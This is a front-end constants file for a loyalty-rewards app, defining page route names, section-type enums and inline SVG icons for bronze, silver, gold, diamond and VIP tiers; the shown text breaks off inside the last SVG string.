export const MY_COUPON_DETAIL_PAGE = "my-coupon-detail";
export const EANR_POINT_PAGE = "earn-point";
export const EANR_POINT_DETAIL_PAGE = "earn-point-detail";
export const REDEEM_POINT_PAGE = "redeem-point";
export const REDEEM_POINT_DETAIL_PAGE = "redeem-point-detail";
export const POINT_HISTORY_PAGE = "point-history";
export const VIP_TIER_PAGE = "vip-tiers";
export const REFERRAL_PROGRAM_PAGE = "referral-program";
export const VIP_REWARD_PAGE = "vip-reward";

export const LimitTimeType = {
    LIFE_TIME: 1,
    DAY: 2,
    SEVEN_DAYS: 3,
    THIRTY_DAYS: 4,
};
export const LoyaltyPageSectionTypes = {
    BANNER: 1,
    REWARD_ACTIVITIES: 2,
    HOW_IT_WORKS: 3,
    WAYS_EARN_POINT: 4,
    WAYS_REDEEM_POINT: 5,
    VIP_TIERS: 6,
    REFERAL_PROGRAM: 7,
    FAQ: 8,
};

export const BronzeRankIconGroup1 = `<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.7727 26.8508L19.3477 19.4258L5.41355 33.3599C5.24796 33.5255 5.19365 33.7728 5.27477 33.9917C5.35664 34.2113 5.55794 34.3634 5.79074 34.383C7.0227 34.4772 8.68455 34.6077 8.68455 34.6077L12.4542 33.7606L11.5989 37.5057C11.5989 37.5057 11.7254 39.1701 11.8179 40.4037C11.8368 40.6357 11.9881 40.8394 12.2093 40.9196C12.4289 41.0015 12.6762 40.9472 12.8418 40.7816C16.088 37.5354 26.7727 26.8508 26.7727 26.8508Z" fill="url(#paint0_linear_6229_26294)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2156 26.8508L28.6406 19.4258L42.5747 33.3599C42.7403 33.5255 42.7946 33.7728 42.7135 33.9917C42.6316 34.2113 42.4303 34.3634 42.1975 34.383C40.9656 34.4772 39.3037 34.6077 39.3037 34.6077L35.8603 34.0868L36.3894 37.5057C36.3894 37.5057 36.2629 39.1701 36.1704 40.4037C36.1514 40.6357 36.0002 40.8394 35.779 40.9196C35.5594 41.0015 35.312 40.9472 35.1465 40.7816C31.9002 37.5354 21.2156 26.8508 21.2156 26.8508Z" fill="url(#paint1_linear_6229_26294)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.64528 34.5461L21.5566 21.6348L24.4606 24.5388L11.5493 37.4501L11.3714 34.7407L8.64528 34.5461Z" fill="url(#paint2_linear_6229_26294)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.343 34.5461L26.4316 21.6348L23.5276 24.5388L36.439 37.4501L36.6168 34.7407L39.343 34.5461Z" fill="url(#paint3_linear_6229_26294)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.2843 9.17655C18.8498 9.32914 19.4467 9.08119 19.7373 8.57292C20.6001 7.25906 22.2023 6.33789 24.002 6.33789C25.8017 6.33789 27.4039 7.25905 28.2656 8.57403C28.5573 9.08118 29.1542 9.32803 29.7197 9.17544C31.2591 8.85567 33.0431 9.337 34.3154 10.6105C35.5889 11.8828 36.0702 13.6668 35.7494 15.2062C35.5968 15.7717 35.8447 16.3686 36.353 16.6592C37.6669 17.522 38.588 19.1242 38.588 20.9239C38.588 22.7236 37.6669 24.3258 36.3519 25.1875C35.8447 25.4792 35.5979 26.0761 35.7505 26.6416C36.0702 28.181 35.5889 29.965 34.3154 31.2373C33.0431 32.5108 31.2591 32.9921 29.7197 32.6712C29.1542 32.5186 28.5573 32.7666 28.2667 33.2749C27.4039 34.5887 25.8017 35.5099 24.002 35.5099C22.2023 35.5099 20.6001 34.5887 19.7384 33.2737C19.4467 32.7666 18.8498 32.5198 18.2843 32.6723C16.7449 32.9921 14.9609 32.5108 13.6886 31.2373C12.4151 29.965 11.9338 28.181 12.2547 26.6416C12.4073 26.0761 12.1593 25.4792 11.651 25.1886C10.3372 24.3258 9.41602 22.7236 9.41602 20.9239C9.41602 19.1242 10.3372 17.522 11.6522 16.6603C12.1593 16.3686 12.4061 15.7717 12.2536 15.2062C11.9338 13.6668 12.4151 11.8828 13.6886 10.6105C14.9609 9.337 16.7449 8.85566 18.2843 9.17655Z" fill="url(#paint4_linear_6229_26294)"/>
<path d="M23.9788 32.2115C30.2288 32.2115 35.2955 27.1448 35.2955 20.8948C35.2955 14.6448 30.2288 9.57812 23.9788 9.57812C17.7288 9.57812 12.6621 14.6448 12.6621 20.8948C12.6621 27.1448 17.7288 32.2115 23.9788 32.2115Z" fill="url(#paint5_linear_6229_26294)"/>
<path d="M24.0451 30.6371C29.3771 30.6371 33.6996 26.3146 33.6996 20.9826C33.6996 15.6506 29.3771 11.3281 24.0451 11.3281C18.7131 11.3281 14.3906 15.6506 14.3906 20.9826C14.3906 26.3146 18.7131 30.6371 24.0451 30.6371Z" fill="url(#paint6_linear_6229_26294)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4604 15.3053C23.5564 15.0874 23.7714 14.9473 24.0095 14.9473C24.2476 14.9473 24.4626 15.0874 24.5586 15.3053C25.1029 16.537 25.8556 18.241 25.8556 18.241C25.8556 18.241 27.7084 18.4301 29.0476 18.5665C29.2847 18.5905 29.4844 18.7517 29.5583 18.9783C29.6313 19.2049 29.5641 19.4525 29.3874 19.6109C28.3842 20.5095 26.9961 21.7517 26.9961 21.7517C26.9961 21.7517 27.3887 23.5719 27.6729 24.889C27.7228 25.1213 27.6306 25.3613 27.4386 25.5005C27.2466 25.6407 26.9893 25.6541 26.7839 25.5341C25.6194 24.8573 24.0095 23.9213 24.0095 23.9213C24.0095 23.9213 22.3996 24.8573 21.2351 25.5341C21.0297 25.6541 20.7724 25.6407 20.5804 25.5005C20.3884 25.3613 20.2962 25.1213 20.3461 24.889C20.6303 23.5719 21.0229 21.7517 21.0229 21.7517C21.0229 21.7517 19.6348 20.5095 18.6316 19.6109C18.4549 19.4525 18.3877 19.2049 18.4607 18.9783C18.5346 18.7517 18.7343 18.5905 18.9714 18.5665C20.3106 18.4301 22.1634 18.241 22.1634 18.241C22.1634 18.241 22.9161 16.537 23.4604 15.3053Z" fill="url(#paint7_linear_6229_26294)"/>
<defs>
<linearGradient id="paint0_linear_6229_26294" x1="21.5895" y1="24.6089" x2="10.6377" y2="35.5608" gradientUnits="userSpaceOnUse">
<stop stop-color="#5C2F00"/>
<stop offset="1" stop-color="#A55400"/>
</linearGradient>
<linearGradient id="paint1_linear_6229_26294" x1="26.3988" y1="24.6089" x2="37.3506" y2="35.5608" gradientUnits="userSpaceOnUse">
<stop stop-color="#5C2F00"/>
<stop offset="1" stop-color="#A55400"/>
</linearGradient>
<linearGradient id="paint2_linear_6229_26294" x1="17.5994" y1="28.5003" x2="10.0678" y2="36.032" gradientUnits="userSpaceOnUse">
<stop stop-color="#BAD3E8"/>
<stop offset="1" stop-color="#E4EAEF"/>
</linearGradient>
<linearGradient id="paint3_linear_6229_26294" x1="30.3888" y1="28.5003" x2="37.9205" y2="36.032" gradientUnits="userSpaceOnUse">
<stop stop-color="#BAD3E8"/>
<stop offset="1" stop-color="#E4EAEF"/>
</linearGradient>
<linearGradient id="paint4_linear_6229_26294" x1="30.0788" y1="8.0624" x2="18.5368" y2="34.472" gradientUnits="userSpaceOnUse">
<stop stop-color="#965B31"/>
<stop offset="0.5" stop-color="#F9AA57"/>
<stop offset="1" stop-color="#965B31"/>
</linearGradient>
<linearGradient id="paint5_linear_6229_26294" x1="15.4369" y1="10.2506" x2="31.5411" y2="32.2249" gradientUnits="userSpaceOnUse">
<stop stop-color="#965B31"/>
<stop offset="0.5" stop-color="#F9AA57"/>
<stop offset="1" stop-color="#965B31"/>
</linearGradient>
<linearGradient id="paint6_linear_6229_26294" x1="31.6555" y1="33.2014" x2="21.8992" y2="16.1401" gradientUnits="userSpaceOnUse">
<stop stop-color="#3D1F00"/>
<stop offset="1" stop-color="#A55400"/>
</linearGradient>
<linearGradient id="paint7_linear_6229_26294" x1="28.3756" y1="15.0452" x2="21.4924" y2="27.0231" gradientUnits="userSpaceOnUse">
<stop stop-color="#965B31"/>
<stop offset="0.5" stop-color="#F9AA57"/>
<stop offset="1" stop-color="#965B31"/>
</linearGradient>
</defs>
</svg>
`;
export const SilverRankIconGroup1 = `<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.7785 26.8508L19.3535 19.4258L5.41941 33.3599C5.25382 33.5255 5.19951 33.7728 5.28063 33.9917C5.3625 34.2113 5.5638 34.3634 5.7966 34.383C7.02856 34.4772 8.69041 34.6077 8.69041 34.6077L12.4601 33.7606L11.6047 37.5057C11.6047 37.5057 11.7313 39.1701 11.8238 40.4037C11.8427 40.6357 11.9939 40.8394 12.2152 40.9196C12.4347 41.0015 12.6821 40.9472 12.8477 40.7816C16.0939 37.5354 26.7785 26.8508 26.7785 26.8508Z" fill="url(#paint0_linear_6229_26176)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2215 26.8508L28.6465 19.4258L43.502 34.2813L39.3096 34.6077L35.8662 34.0868L36.3953 37.5057C36.3953 37.5057 36.2687 39.1701 36.1762 40.4037C36.1573 40.6357 36.0061 40.8394 35.7848 40.9196C35.5653 41.0015 35.3179 40.9472 35.1523 40.7816C31.9061 37.5354 21.2215 26.8508 21.2215 26.8508Z" fill="url(#paint1_linear_6229_26176)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.65114 34.5461L21.5625 21.6348L24.4665 24.5388L11.5551 37.4501L11.3773 34.7407L8.65114 34.5461Z" fill="url(#paint2_linear_6229_26176)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.3489 34.5461L26.4375 21.6348L23.5335 24.5388L36.4449 37.4501L36.6227 34.7407L39.3489 34.5461Z" fill="url(#paint3_linear_6229_26176)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.2902 9.17655C18.8556 9.32914 19.4526 9.08119 19.7431 8.57292C20.606 7.25906 22.2082 6.33789 24.0079 6.33789C25.8076 6.33789 27.4098 7.25905 28.2715 8.57403C28.5632 9.08118 29.1601 9.32803 29.7256 9.17544C31.265 8.85567 33.049 9.337 34.3213 10.6105C35.5948 11.8828 36.0761 13.6668 35.7552 15.2062C35.6026 15.7717 35.8506 16.3686 36.3589 16.6592C37.6727 17.522 38.5939 19.1242 38.5939 20.9239C38.5939 22.7236 37.6727 24.3258 36.3577 25.1875C35.8506 25.4792 35.6037 26.0761 35.7563 26.6416C36.0761 28.181 35.5948 29.965 34.3213 31.2373C33.049 32.5108 31.265 32.9921 29.7256 32.6712C29.1601 32.5186 28.5632 32.7666 28.2726 33.2749C27.4098 34.5887 25.8076 35.5099 24.0079 35.5099C22.2082 35.5099 20.606 34.5887 19.7443 33.2737C19.4526 32.7666 18.8556 32.5198 18.2902 32.6723C16.7508 32.9921 14.9668 32.5108 13.6944 31.2373C12.421 29.965 11.9396 28.181 12.2605 26.6416C12.4131 26.0761 12.1652 25.4792 11.6569 25.1886C10.343 24.3258 9.42188 22.7236 9.42188 20.9239C9.42188 19.1242 10.343 17.522 11.658 16.6603C12.1652 16.3686 12.412 15.7717 12.2594 15.2062C11.9396 13.6668 12.421 11.8828 13.6944 10.6105C14.9668 9.337 16.7508 8.85566 18.2902 9.17655Z" fill="url(#paint4_linear_6229_26176)"/>
<path d="M23.9847 32.2115C30.2347 32.2115 35.3013 27.1448 35.3013 20.8948C35.3013 14.6448 30.2347 9.57812 23.9847 9.57812C17.7346 9.57812 12.668 14.6448 12.668 20.8948C12.668 27.1448 17.7346 32.2115 23.9847 32.2115Z" fill="url(#paint5_linear_6229_26176)"/>
<path d="M24.051 30.6371C29.383 30.6371 33.7054 26.3146 33.7054 20.9826C33.7054 15.6506 29.383 11.3281 24.051 11.3281C18.7189 11.3281 14.3965 15.6506 14.3965 20.9826C14.3965 26.3146 18.7189 30.6371 24.051 30.6371Z" fill="url(#paint6_radial_6229_26176)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4662 15.3053C23.5622 15.0874 23.7773 14.9473 24.0154 14.9473C24.2534 14.9473 24.4685 15.0874 24.5645 15.3053C25.1088 16.537 25.8614 18.241 25.8614 18.241C25.8614 18.241 27.7142 18.4301 29.0534 18.5665C29.2906 18.5905 29.4902 18.7517 29.5641 18.9783C29.6371 19.2049 29.5699 19.4525 29.3933 19.6109C28.3901 20.5095 27.0019 21.7517 27.0019 21.7517C27.0019 21.7517 27.3946 23.5719 27.6787 24.889C27.7286 25.1213 27.6365 25.3613 27.4445 25.5005C27.2525 25.6407 26.9952 25.6541 26.7898 25.5341C25.6253 24.8573 24.0154 23.9213 24.0154 23.9213C24.0154 23.9213 22.4054 24.8573 21.241 25.5341C21.0355 25.6541 20.7782 25.6407 20.5862 25.5005C20.3942 25.3613 20.3021 25.1213 20.352 24.889C20.6362 23.5719 21.0288 21.7517 21.0288 21.7517C21.0288 21.7517 19.6406 20.5095 18.6374 19.6109C18.4608 19.4525 18.3936 19.2049 18.4666 18.9783C18.5405 18.7517 18.7402 18.5905 18.9773 18.5665C20.3165 18.4301 22.1693 18.241 22.1693 18.241C22.1693 18.241 22.9219 16.537 23.4662 15.3053Z" fill="url(#paint7_linear_6229_26176)"/>
<defs>
<linearGradient id="paint0_linear_6229_26176" x1="18.7328" y1="27.4715" x2="10.6189" y2="35.5854" gradientUnits="userSpaceOnUse">
<stop stop-color="#0053C0"/>
<stop offset="1" stop-color="#318AFF"/>
</linearGradient>
<linearGradient id="paint1_linear_6229_26176" x1="29.2672" y1="27.4715" x2="37.3811" y2="35.5854" gradientUnits="userSpaceOnUse">
<stop stop-color="#0053C0"/>
<stop offset="1" stop-color="#318AFF"/>
</linearGradient>
<linearGradient id="paint2_linear_6229_26176" x1="17.6053" y1="28.5003" x2="10.0737" y2="36.032" gradientUnits="userSpaceOnUse">
<stop stop-color="#BAD3E8"/>
<stop offset="1" stop-color="#E4EAEF"/>
</linearGradient>
<linearGradient id="paint3_linear_6229_26176" x1="30.3947" y1="28.5003" x2="37.9263" y2="36.032" gradientUnits="userSpaceOnUse">
<stop stop-color="#BAD3E8"/>
<stop offset="1" stop-color="#E4EAEF"/>
</linearGradient>
<linearGradient id="paint4_linear_6229_26176" x1="29.6358" y1="7.28149" x2="18.2812" y2="33.7405" gradientUnits="userSpaceOnUse">
<stop stop-color="#636363"/>
<stop offset="0.5" stop-color="#DFDFDF"/>
<stop offset="1" stop-color="#636363"/>
</linearGradient>
<linearGradient id="paint5_linear_6229_26176" x1="16.0421" y1="11.2316" x2="28.9333" y2="30.558" gradientUnits="userSpaceOnUse">
<stop stop-color="#636363"/>
<stop offset="0.5" stop-color="#DFDFDF"/>
<stop offset="1" stop-color="#636363"/>
</linearGradient>
<radialGradient id="paint6_radial_6229_26176" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(19.7351 11.4108) rotate(64.4747) scale(22.7915)">
<stop stop-color="#A1A1A1"/>
<stop offset="1" stop-color="#454545"/>
</radialGradient>
<linearGradient id="paint7_linear_6229_26176" x1="32.1917" y1="11.1658" x2="17.6832" y2="30.9284" gradientUnits="userSpaceOnUse">
<stop stop-color="#636363"/>
<stop offset="0.5" stop-color="#DFDFDF"/>
<stop offset="1" stop-color="#636363"/>
</linearGradient>
</defs>
</svg>
`;
export const GoldRankIconGroup1 = `<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.7844 26.8508L19.3594 19.4258L5.42527 33.3599C5.25968 33.5255 5.20537 33.7728 5.28649 33.9917C5.36836 34.2113 5.56966 34.3634 5.80246 34.383C7.03442 34.4772 8.69627 34.6077 8.69627 34.6077L12.4659 33.7606L11.6106 37.5057C11.6106 37.5057 11.7371 39.1701 11.8296 40.4037C11.8486 40.6357 11.9998 40.8394 12.221 40.9196C12.4406 41.0015 12.688 40.9472 12.8535 40.7816C16.0998 37.5354 26.7844 26.8508 26.7844 26.8508Z" fill="url(#paint0_linear_6229_26232)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2273 26.8508L28.6523 19.4258L43.5079 34.2813L39.3155 34.6077L35.8721 34.0868L36.4011 37.5057C36.4011 37.5057 36.2746 39.1701 36.1821 40.4037C36.1632 40.6357 36.0119 40.8394 35.7907 40.9196C35.5711 41.0015 35.3238 40.9472 35.1582 40.7816C31.912 37.5354 21.2273 26.8508 21.2273 26.8508Z" fill="url(#paint1_linear_6229_26232)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.657 34.5461L21.5684 21.6348L24.4724 24.5388L11.561 37.4501L11.3832 34.7407L8.657 34.5461Z" fill="url(#paint2_linear_6229_26232)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.3547 34.5461L26.4434 21.6348L23.5394 24.5388L36.4507 37.4501L36.6286 34.7407L39.3547 34.5461Z" fill="url(#paint3_linear_6229_26232)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.296 9.17655C18.8615 9.32914 19.4584 9.08119 19.749 8.57292C20.6118 7.25906 22.214 6.33789 24.0137 6.33789C25.8134 6.33789 27.4156 7.25905 28.2773 8.57403C28.5691 9.08118 29.166 9.32803 29.7314 9.17544C31.2708 8.85567 33.0548 9.337 34.3272 10.6105C35.6006 11.8828 36.082 13.6668 35.7611 15.2062C35.6085 15.7717 35.8564 16.3686 36.3647 16.6592C37.6786 17.522 38.5997 19.1242 38.5997 20.9239C38.5997 22.7236 37.6786 24.3258 36.3636 25.1875C35.8564 25.4792 35.6096 26.0761 35.7622 26.6416C36.082 28.181 35.6006 29.965 34.3272 31.2373C33.0548 32.5108 31.2708 32.9921 29.7314 32.6712C29.166 32.5186 28.5691 32.7666 28.2785 33.2749C27.4156 34.5887 25.8134 35.5099 24.0137 35.5099C22.214 35.5099 20.6118 34.5887 19.7501 33.2737C19.4584 32.7666 18.8615 32.5198 18.296 32.6723C16.7566 32.9921 14.9727 32.5108 13.7003 31.2373C12.4268 29.965 11.9455 28.181 12.2664 26.6416C12.419 26.0761 12.171 25.4792 11.6628 25.1886C10.3489 24.3258 9.42773 22.7236 9.42773 20.9239C9.42773 19.1242 10.3489 17.522 11.6639 16.6603C12.171 16.3686 12.4179 15.7717 12.2653 15.2062C11.9455 13.6668 12.4268 11.8828 13.7003 10.6105C14.9727 9.337 16.7566 8.85566 18.296 9.17655Z" fill="url(#paint4_linear_6229_26232)"/>
<path d="M23.9905 32.2115C30.2405 32.2115 35.3072 27.1448 35.3072 20.8948C35.3072 14.6448 30.2405 9.57812 23.9905 9.57812C17.7405 9.57812 12.6738 14.6448 12.6738 20.8948C12.6738 27.1448 17.7405 32.2115 23.9905 32.2115Z" fill="url(#paint5_linear_6229_26232)"/>
<path d="M24.0568 30.6371C29.3888 30.6371 33.7113 26.3146 33.7113 20.9826C33.7113 15.6506 29.3888 11.3281 24.0568 11.3281C18.7248 11.3281 14.4023 15.6506 14.4023 20.9826C14.4023 26.3146 18.7248 30.6371 24.0568 30.6371Z" fill="url(#paint6_radial_6229_26232)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4721 15.3053C23.5681 15.0874 23.7831 14.9473 24.0212 14.9473C24.2593 14.9473 24.4743 15.0874 24.5703 15.3053C25.1147 16.537 25.8673 18.241 25.8673 18.241C25.8673 18.241 27.7201 18.4301 29.0593 18.5665C29.2964 18.5905 29.4961 18.7517 29.57 18.9783C29.643 19.2049 29.5758 19.4525 29.3991 19.6109C28.3959 20.5095 27.0078 21.7517 27.0078 21.7517C27.0078 21.7517 27.4004 23.5719 27.6846 24.889C27.7345 25.1213 27.6423 25.3613 27.4503 25.5005C27.2583 25.6407 27.001 25.6541 26.7956 25.5341C25.6311 24.8573 24.0212 23.9213 24.0212 23.9213C24.0212 23.9213 22.4113 24.8573 21.2468 25.5341C21.0414 25.6541 20.7841 25.6407 20.5921 25.5005C20.4001 25.3613 20.3079 25.1213 20.3579 24.889C20.642 23.5719 21.0347 21.7517 21.0347 21.7517C21.0347 21.7517 19.6465 20.5095 18.6433 19.6109C18.4667 19.4525 18.3994 19.2049 18.4724 18.9783C18.5463 18.7517 18.746 18.5905 18.9831 18.5665C20.3223 18.4301 22.1751 18.241 22.1751 18.241C22.1751 18.241 22.9278 16.537 23.4721 15.3053Z" fill="url(#paint7_linear_6229_26232)"/>
<defs>
<linearGradient id="paint0_linear_6229_26232" x1="17.7751" y1="31.3412" x2="11.6122" y2="37.5041" gradientUnits="userSpaceOnUse">
<stop stop-color="#E70002"/>
<stop offset="1" stop-color="#FF696A"/>
</linearGradient>
<linearGradient id="paint1_linear_6229_26232" x1="30.2366" y1="31.3412" x2="36.3995" y2="37.5041" gradientUnits="userSpaceOnUse">
<stop stop-color="#E70002"/>
<stop offset="1" stop-color="#FF696A"/>
</linearGradient>
<linearGradient id="paint2_linear_6229_26232" x1="17.6112" y1="28.5003" x2="10.0795" y2="36.032" gradientUnits="userSpaceOnUse">
<stop stop-color="#BAD3E8"/>
<stop offset="1" stop-color="#E4EAEF"/>
</linearGradient>
<linearGradient id="paint3_linear_6229_26232" x1="30.4006" y1="28.5003" x2="37.9322" y2="36.032" gradientUnits="userSpaceOnUse">
<stop stop-color="#BAD3E8"/>
<stop offset="1" stop-color="#E4EAEF"/>
</linearGradient>
<linearGradient id="paint4_linear_6229_26232" x1="32.7216" y1="9.22367" x2="18.222" y2="34.4193" gradientUnits="userSpaceOnUse">
<stop stop-color="#CF8321"/>
<stop offset="0.5" stop-color="#F9F295"/>
<stop offset="1" stop-color="#CF8321"/>
</linearGradient>
<linearGradient id="paint5_linear_6229_26232" x1="18.2069" y1="11.1526" x2="26.6907" y2="32.8124" gradientUnits="userSpaceOnUse">
<stop stop-color="#CF8321"/>
<stop offset="0.5" stop-color="#F9F295"/>
<stop offset="1" stop-color="#CF8321"/>
</linearGradient>
<radialGradient id="paint6_radial_6229_26232" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(20.078 12.1587) rotate(64.4758) scale(21.0124)">
<stop stop-color="#FF9629"/>
<stop offset="1" stop-color="#732300"/>
</radialGradient>
<linearGradient id="paint7_linear_6229_26232" x1="28.7982" y1="14.0477" x2="21.3188" y2="26.9972" gradientUnits="userSpaceOnUse">
<stop stop-color="#CF8321"/>
<stop offset="0.5" stop-color="#F9F295"/>
<stop offset="1" stop-color="#CF8321"/>
</linearGradient>
</defs>
</svg>
`;
export const DiamondRankIconGroup1 = `<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M42 15.9307H6L12.2069 8.48242H35.7931L42 15.9307Z" fill="#D0E8F9"/>
<path d="M16.5519 15.9307L12.207 8.48242H24.0001L16.5519 15.9307Z" fill="#ABCBDD"/>
<path d="M24 39.5179L6 15.9316H42L24 39.5179Z" fill="#ABCBDD"/>
<path d="M24 39.5179L6 15.9316H16.5517L24 39.5179Z" fill="#93B6C5"/>
<path d="M31.4483 15.9307L35.7931 8.48242H24L31.4483 15.9307Z" fill="#ABCBDD"/>
<path d="M24 39.5179L42 15.9316H31.4483L24 39.5179Z" fill="#93B6C5"/>
</svg>
`;
export const VipIcon1Group1 = `<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.4733 7.1604C27.2979 8.41778 28.9348 8.85653 30.2777 8.17965C31.7364 7.44465 33.515 8.03115 34.25 9.4899C34.4327 9.85215 34.5388 10.2482 34.5617 10.6532C34.6472 12.1547 35.8453 13.3528 37.3468 13.4383C38.9777 13.5309 40.2245 14.9282 40.1319 16.559C40.109 16.964 40.0029 17.36 39.8203 17.7223C39.1434 19.0652 39.5821 20.702 40.8395 21.5267C42.2057 22.4225 42.5867 24.2559 41.6912 25.6217C41.4688 25.961 41.1789 26.2509 40.8395 26.4733C39.5821 27.2979 39.1434 28.9348 39.8203 30.2777C40.5553 31.7364 39.9688 33.515 38.51 34.25C38.1478 34.4327 37.7518 34.5388 37.3468 34.5617C35.8453 34.6472 34.6472 35.8453 34.5617 37.3468C34.469 38.9777 33.0718 40.2245 31.4409 40.1319C31.0359 40.109 30.6399 40.0029 30.2777 39.8203C28.9348 39.1434 27.2979 39.5821 26.4733 40.8395C25.5774 42.2057 23.744 42.5867 22.3783 41.6912C22.0389 41.4688 21.749 41.1789 21.5267 40.8395C20.702 39.5821 19.0652 39.1434 17.7223 39.8203C16.2635 40.5553 14.4849 39.9688 13.7499 38.51C13.5673 38.1478 13.4612 37.7518 13.4383 37.3468C13.3528 35.8453 12.1547 34.6472 10.6532 34.5617C9.02228 34.469 7.7754 33.0718 7.86803 31.4409C7.8909 31.0359 7.99703 30.6399 8.17965 30.2777C8.85653 28.9348 8.41778 27.2979 7.1604 26.4733C5.79428 25.5774 5.41328 23.744 6.30878 22.3783C6.53115 22.0389 6.82103 21.749 7.1604 21.5267C8.41778 20.702 8.85653 19.0652 8.17965 17.7223C7.44465 16.2635 8.03115 14.4849 9.4899 13.7499C9.85215 13.5673 10.2482 13.4612 10.6532 13.4383C12.1547 13.3528 13.3528 12.1547 13.4383 10.6532C13.5309 9.02228 14.9282 7.7754 16.559 7.86803C16.964 7.8909 17.36 7.99703 17.7223 8.17965C19.0652 8.85653 20.702 8.41778 21.5267 7.1604C22.4225 5.79428 24.2559 5.41328 25.6217 6.30878C25.9607 6.53153 26.2505 6.8214 26.4733 7.1604Z" fill="#FBBC05"/>
<path d="M40.839 21.5259C39.5817 20.7013 39.1429 19.0644 39.8198 17.7215C40.2762 16.8241 40.2409 15.7557 39.726 14.8906C38.157 18.5461 31.5627 31.0948 13.2383 36.4408C13.3523 36.7303 13.4194 37.0359 13.4378 37.3464C13.5304 38.9773 14.9277 40.2241 16.5585 40.1315C16.9635 40.1086 17.3595 40.0025 17.7218 39.8199C19.0647 39.143 20.7015 39.5817 21.5262 40.8391C22.422 42.2052 24.2554 42.5863 25.6212 41.6908C25.9605 41.4684 26.2504 41.1785 26.4728 40.8391C27.2974 39.5817 28.9343 39.143 30.2772 39.8199C31.7359 40.5549 33.5145 39.9684 34.2495 38.5096C34.4322 38.1474 34.5383 37.7514 34.5612 37.3464C34.6467 35.8449 35.8448 34.6468 37.3463 34.5613C38.9772 34.4686 40.224 33.0714 40.1314 31.4405C40.1085 31.0355 40.0024 30.6395 39.8198 30.2772C39.1429 28.9344 39.5817 27.2975 40.839 26.4729C42.2052 25.5774 42.5862 23.7436 41.6907 22.3779C41.4679 22.0385 41.178 21.7486 40.839 21.5259Z" fill="#F4950C"/>
<path d="M24 37.875C31.663 37.875 37.875 31.663 37.875 24C37.875 16.337 31.663 10.125 24 10.125C16.337 10.125 10.125 16.337 10.125 24C10.125 31.663 16.337 37.875 24 37.875Z" fill="#FFE161"/>
<path d="M16.2012 35.4762C22.5383 39.7838 31.1678 38.1383 35.4754 31.8012C37.9129 28.2154 38.5339 23.6963 37.1539 19.5859C33.9173 24.4902 27.6015 31.3921 16.2012 35.4762Z" fill="#FBBC05"/>
<path d="M24.8555 19.5H25.6055C26.0198 19.5 26.3555 19.8356 26.3555 20.25V28.5C26.3555 28.9144 26.0198 29.25 25.6055 29.25H24.8555C24.4411 29.25 24.1055 28.9144 24.1055 28.5V20.25C24.1055 19.8356 24.4411 19.5 24.8555 19.5Z" fill="#FBBC05"/>
<path d="M32.2501 19.5003H29.3555C28.9411 19.5003 28.6055 19.836 28.6055 20.2503V28.5003C28.6055 28.9147 28.9411 29.2503 29.3555 29.2503H30.1055C30.5198 29.2503 30.8555 28.9147 30.8555 28.5003V26.2503H32.3555C34.2203 26.25 35.732 24.738 35.7316 22.8731C35.7316 22.7062 35.7192 22.5397 35.6945 22.3751C35.4136 20.6977 33.9503 19.4767 32.2501 19.5003ZM32.3003 24.0003H30.8555V21.7503H32.3555C32.9772 21.7507 33.4812 22.2547 33.4808 22.8768C33.4808 22.9466 33.4745 23.0163 33.4613 23.085C33.3432 23.6287 32.8565 24.0123 32.3003 24.0003Z" fill="#FBBC05"/>
<path d="M19.0313 28.7479L21.9188 20.4979C22.0556 20.1067 21.8498 19.6789 21.4586 19.5424C21.3791 19.5142 21.2955 19.5 21.2111 19.5H20.4154C20.0966 19.5 19.8128 19.7014 19.7074 20.0025L17.7308 25.6575L15.7538 20.0025C15.6488 19.7014 15.3645 19.5 15.0458 19.5H14.25C13.8356 19.5 13.5 19.8356 13.5 20.25C13.5 20.3344 13.5142 20.418 13.542 20.4979L16.4295 28.7479C16.5353 29.0486 16.8191 29.25 17.1379 29.25H18.3236C18.6424 29.25 18.9263 29.0486 19.0313 28.7479Z" fill="#FBBC05"/>
<path d="M24.375 19.125H25.125C25.5394 19.125 25.875 19.4606 25.875 19.875V28.125C25.875 28.5394 25.5394 28.875 25.125 28.875H24.375C23.9606 28.875 23.625 28.5394 23.625 28.125V19.875C23.625 19.4606 23.9606 19.125 24.375 19.125Z" fill="#FF1849"/>
<path d="M31.7696 19.1253H28.875C28.4606 19.1253 28.125 19.461 28.125 19.8753V28.1253C28.125 28.5397 28.4606 28.8753 28.875 28.8753H29.625C30.0394 28.8753 30.375 28.5397 30.375 28.1253V25.8753H31.875C33.7399 25.875 35.2515 24.363 35.2511 22.4977C35.2511 22.3308 35.2387 22.1643 35.214 21.9997C34.9331 20.3227 33.4703 19.1017 31.7696 19.1253ZM31.8199 23.6253H30.375V21.3753H31.875C32.4967 21.3757 33.0007 21.8797 33.0004 22.5018C33.0004 22.5716 32.994 22.6413 32.9809 22.71C32.8627 23.2537 32.376 23.6373 31.8199 23.6253Z" fill="#FF1849"/>
